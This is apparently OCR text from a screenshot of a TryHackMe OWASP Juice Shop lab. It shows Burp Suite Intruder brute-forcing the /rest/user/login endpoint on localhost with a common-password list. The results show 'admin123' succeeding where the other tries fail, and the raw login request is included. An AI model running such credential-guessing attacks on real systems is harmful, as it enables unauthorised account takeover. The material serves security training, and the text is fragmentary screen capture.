 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 burp-StartBurp TryHackMe | OWASP Jui... blexcel@kali: ~/juice-sh... 11:51 AM 57%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets
ways.
Payload set: 1 Payload count: 1,049
Payload type: Simple list Request count: 1,049
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used
Paste
Load ...
Remove
Clear
1111111
11111111
112233
1212
121212
123
123123
12321
123321
1234
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payload
Add Enabled Rule
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
112 account 401 362
113 action 401 362
114 admin 401 362
115 admin1 401 362
116 admin12 401 362
117 admin123 200 1166
118 adminadmin 401 362
119 administrator 401 362
120 adriana 401 362
121 agosto 401 362
122 agustin 401 362
123 albert 401 362
124 alberto 401 362
125 alejandra 401 362
Request Response
Pretty Raw \n Actions
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
Search... 0 matches
133 of 1049
Right Ctrl
Type here to search
49
29°C
4:51 PM
8/31/2021
3